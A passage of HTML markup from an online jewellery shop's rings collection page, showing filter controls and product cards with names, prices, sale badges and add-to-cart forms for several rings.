  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/rings" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/rings" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">34 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--24607937036595__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/ChatGPTImageJun9_2025_07_25_37PM.png?v=1749522430&width=165 165w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun9_2025_07_25_37PM.png?v=1749522430&width=360 360w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun9_2025_07_25_37PM.png?v=1749522430&width=533 533w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun9_2025_07_25_37PM.png?v=1749522430&width=720 720w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun9_2025_07_25_37PM.png?v=1749522430&width=940 940w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun9_2025_07_25_37PM.png?v=1749522430 1024w
                "
                src="//prettypickie.com/cdn/shop/files/ChatGPTImageJun9_2025_07_25_37PM.png?v=1749522430&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sun-Kissed Radiance Ring – Triple Band Glow"
                class="motion-reduce"
                
                width="1024"
                height="1024"
                id='quick-add-template--24607937036595__main-collection-product-grid9766192939315-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_9_2025_07_30_07_PM.png?v=1749522651&width=165 165w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_9_2025_07_30_07_PM.png?v=1749522651&width=360 360w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_9_2025_07_30_07_PM.png?v=1749522651&width=533 533w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_9_2025_07_30_07_PM.png?v=1749522651&width=720 720w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_9_2025_07_30_07_PM.png?v=1749522651&width=940 940w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_9_2025_07_30_07_PM.png?v=1749522651 1024w
                  "
                  src="//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_9_2025_07_30_07_PM.png?v=1749522651&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sun-radiance-gold-ring"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9766192939315"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9766192939315 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9766192939315"
              >
                Sun-Kissed Radiance Ring – Triple Band Glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9766192939315"
            
          >
            <a
              href="/products/sun-radiance-gold-ring"
              id="CardLink-template--24607937036595__main-collection-product-grid-9766192939315"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9766192939315 Badge-template--24607937036595__main-collection-product-grid-9766192939315"
            >
              Sun-Kissed Radiance Ring – Triple Band Glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9766192939315" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9766192939315">
                <button
                  id="quick-add-template--24607937036595__main-collection-product-grid9766192939315-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9766192939315-submit title-template--24607937036595__main-collection-product-grid-9766192939315"
                  data-product-url="/products/sun-radiance-gold-ring"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9766192939315" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Sun-Kissed Radiance Ring – Triple Band Glow"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9766192939315"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9766192939315" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_8_2025_04_35_32_PM.png?v=1749425977&width=165 165w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_8_2025_04_35_32_PM.png?v=1749425977&width=360 360w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_8_2025_04_35_32_PM.png?v=1749425977&width=533 533w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_8_2025_04_35_32_PM.png?v=1749425977&width=720 720w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_8_2025_04_35_32_PM.png?v=1749425977&width=940 940w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_8_2025_04_35_32_PM.png?v=1749425977 1024w
                "
                src="//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_8_2025_04_35_32_PM.png?v=1749425977&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Pearl Parade – Sterling Silver (S925)"
                class="motion-reduce"
                
                width="1024"
                height="1024"
                id='quick-add-template--24607937036595__main-collection-product-grid9764962959667-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_8_2025_04_40_23_PM.png?v=1749426037&width=165 165w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_8_2025_04_40_23_PM.png?v=1749426037&width=360 360w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_8_2025_04_40_23_PM.png?v=1749426037&width=533 533w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_8_2025_04_40_23_PM.png?v=1749426037&width=720 720w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_8_2025_04_40_23_PM.png?v=1749426037&width=940 940w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_8_2025_04_40_23_PM.png?v=1749426037 1024w
                  "
                  src="//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_8_2025_04_40_23_PM.png?v=1749426037&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/pearl-parade-silver-ring"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9764962959667"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9764962959667 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9764962959667"
              >
                Pearl Parade – Sterling Silver (S925)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9764962959667"
            
          >
            <a
              href="/products/pearl-parade-silver-ring"
              id="CardLink-template--24607937036595__main-collection-product-grid-9764962959667"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9764962959667 Badge-template--24607937036595__main-collection-product-grid-9764962959667"
            >
              Pearl Parade – Sterling Silver (S925)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9764962959667" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $28.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $28.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9764962959667">
                <button
                  id="quick-add-template--24607937036595__main-collection-product-grid9764962959667-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9764962959667-submit title-template--24607937036595__main-collection-product-grid-9764962959667"
                  data-product-url="/products/pearl-parade-silver-ring"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9764962959667" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Pearl Parade – Sterling Silver (S925)"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9764962959667"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9764962959667" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/ChatGPTImageJun3_2025_05_18_37PM.png?v=1748996339&width=165 165w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun3_2025_05_18_37PM.png?v=1748996339&width=360 360w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun3_2025_05_18_37PM.png?v=1748996339&width=533 533w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun3_2025_05_18_37PM.png?v=1748996339&width=720 720w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun3_2025_05_18_37PM.png?v=1748996339&width=940 940w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun3_2025_05_18_37PM.png?v=1748996339 1024w
                "
                src="//prettypickie.com/cdn/shop/files/ChatGPTImageJun3_2025_05_18_37PM.png?v=1748996339&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Golden Twirl Initial Ring – Love Letter Edition"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--24607937036595__main-collection-product-grid9761146175795-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_3_2025_05_26_55_PM.png?v=1748996837&width=165 165w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_3_2025_05_26_55_PM.png?v=1748996837&width=360 360w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_3_2025_05_26_55_PM.png?v=1748996837&width=533 533w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_3_2025_05_26_55_PM.png?v=1748996837&width=720 720w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_3_2025_05_26_55_PM.png?v=1748996837&width=940 940w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_3_2025_05_26_55_PM.png?v=1748996837 1024w
                  "
                  src="//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_3_2025_05_26_55_PM.png?v=1748996837&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-twist-initial-ring"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9761146175795"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9761146175795 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9761146175795"
              >
                Golden Twirl Initial Ring – Love Letter Edition
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9761146175795"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 52%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9761146175795"
            
          >
            <a
              href="/products/gold-twist-initial-ring"
              id="CardLink-template--24607937036595__main-collection-product-grid-9761146175795"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9761146175795 Badge-template--24607937036595__main-collection-product-grid-9761146175795"
            >
              Golden Twirl Initial Ring – Love Letter Edition
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9761146175795" data-rating="" data-raters=""></div>

<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $12.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $12.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $25.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9761146175795">
                <button
                  id="quick-add-template--24607937036595__main-collection-product-grid9761146175795-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9761146175795-submit title-template--24607937036595__main-collection-product-grid-9761146175795"
                  data-product-url="/products/gold-twist-initial-ring"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9761146175795" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Golden Twirl Initial Ring – Love Letter Edition"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9761146175795"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9761146175795" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--24607937036595__main-collection-product-grid-9761146175795"
              class="badge badge--bottom-left color-accent-2"
            >
              52%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_05_12_47PM.png?v=1748909651&width=165 165w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_05_12_47PM.png?v=1748909651&width=360 360w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_05_12_47PM.png?v=1748909651&width=533 533w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_05_12_47PM.png?v=1748909651&width=720 720w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_05_12_47PM.png?v=1748909651&width=940 940w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_05_12_47PM.png?v=1748909651 1024w
                "
                src="//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_05_12_47PM.png?v=1748909651&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Swirl &amp; Swoon Heart Cuff Ring – Golden Marble"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--24607937036595__main-collection-product-grid9760215171379-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284&width=165 165w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284&width=360 360w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284&width=533 533w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284&width=720 720w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284&width=940 940w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284 960w
                  "
                  src="//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="960"
                  height="960"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-marbled-heart-adjustable-ring"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9760215171379"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9760215171379 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9760215171379"
              >
                Swirl &amp; Swoon Heart Cuff Ring – Golden Marble
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9760215171379"
            
          >
            <a
              href="/products/gold-marbled-heart-adjustable-ring"
              id="CardLink-template--24607937036595__main-collection-product-grid-9760215171379"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9760215171379 Badge-template--24607937036595__main-collection-product-grid-9760215171379"
            >
              Swirl &amp; Swoon Heart Cuff Ring – Golden Marble
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9760215171379" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24607937036595__main-collection-product-grid9760215171379'><form method="post" action="/cart/add" id="quick-add-template--24607937036595__main-collection-product-grid9760215171379" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24607937036595__main-collection-product-grid9760215171379-variant-id'
                    type="hidden"
                    name="id"
                    value="51607302308147"
                    disabled
                  >
                  <button
                    id="quick-add-template--24607937036595__main-collection-product-grid9760215171379-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9760215171379-submit title-template--24607937036595__main-collection-product-grid-9760215171379"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9760215171379" /><input type="hidden" name="section-id" value="template--24607937036595__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_05_02_24PM.png?v=1748908959&width=165 165w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_05_02_24PM.png?v=1748908959&width=360 360w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_05_02_24PM.png?v=1748908959&width=533 533w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_05_02_24PM.png?v=1748908959&width=720 720w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_05_02_24PM.png?v=1748908959&width=940 940w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_05_02_24PM.png?v=1748908959 1024w
                "
                src="//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_05_02_24PM.png?v=1748908959&width=533"
